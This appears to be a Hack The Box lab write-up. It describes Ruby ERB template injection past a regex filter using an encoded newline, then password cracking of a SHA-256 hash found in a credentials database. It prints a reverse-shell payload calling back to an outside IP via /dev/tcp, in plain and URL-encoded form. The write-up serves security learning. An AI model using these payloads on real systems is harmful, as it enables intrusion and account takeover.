HTB 10.129.229.121 Linux Machine
TL;DR
- Find the the character that will stop the regex matching.
- Make sure you know how to inject command in Ruby’s ERB engine
- Find a way to crack the user’s password.
Initial Enumeration
Using the Nmap to scan target, get port 22 and 80.
- port 22: OpenSSH as usual
- port 80: running a website that allows you to calculate the score weight.

After several rounds of trying, most of the special characters were filtered out
Here I’ll receive an “Malicious Input Blocked” penalty because of the “;” semi-colon symbol.
I got to admit here that I tried many characters and fuzzing wordlists, but none of them are working, so I quit the adventure mode and started Guided Mode, and I realized that this
- This server is written with Ruby
- Ruby’s regex will stop inspecting when \n is reached, unless it’s specified
- Ruby’s default engine is ERB, so an easy way to find a injection is working or not is
Initial Foothold
With all of the information we enumerated from above, we could start our burpsuite attack, the steps are basically
- Capture the weight calculation POST request from our side to the server
- Send to Intruder tab
- Highlight the position for the attack
- Ready the payload, we could just ask Chat-GPT to generate the url encoded characters, or you could grab all of the encoded characters from https://github.com/JoshuaProvoste/URL-Encode-Injection/tree/main
- Add the payload processing, we want to add suffix after the url encoded character that could help us to inject the command

- Here it is an encoded version of
<%= 7 * 7 %>

- At the settings tab, set Grep – Match to capture malicious and 49 in the response
- Start the attack



- Looks like %0A the \n new line character is working.
Now it’s the time to hook up the reverse shell,
- Ready the reverse shell command for injection
- <%= system(“/bin/bash -c ‘bash -i >& /dev/tcp/10.10.14.177/443 0>&1′”) %>
- url encoded version: %3C%25%3D%20system(%22%2Fbin%2Fbash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.14.177%2F443%200%3E%261%27%22)%20%25%3E
- at the Repeater’s tab

And now we have the reverse shell connection, as susan

Privilege Escalation
At susan’s home directory, there is a Migration folder, which contains a .db file pupilpath_credentials.db, we could use sqlite3 command to read it
- $sqlite3 pupilpath_credentials.db
- $ .tables
- showed users table
- $ SELECT * FROM users;
- Got susan’s password hash
- But this hash number is not decryptable by rockyou password list.
Found a letter from Tina to Susan talking about password policy, basically it’s firstname_reversefirstname_(integer from 1 to 1,000,000,000). Meanwhile I understand the intention, but this does require the player to stuff their VM with the password list generated from 1 to 1 billion, either in RAM or in hard disk.
Anyway, I used seq to generate the number and use sed to add the prefix, then use john the ripper to crack the password
- seq 1 1000000000 > password_num.txt
- sed sed ‘s/^/susan_nasus_/’ password_num.txt > password_list.txt
- john –wordlist=./password_list.txt hash.txt –format=Raw-SHA256
After that, we’ll get susan’s password, and use sudo su, enter the password we’ll become the root.
Cheers!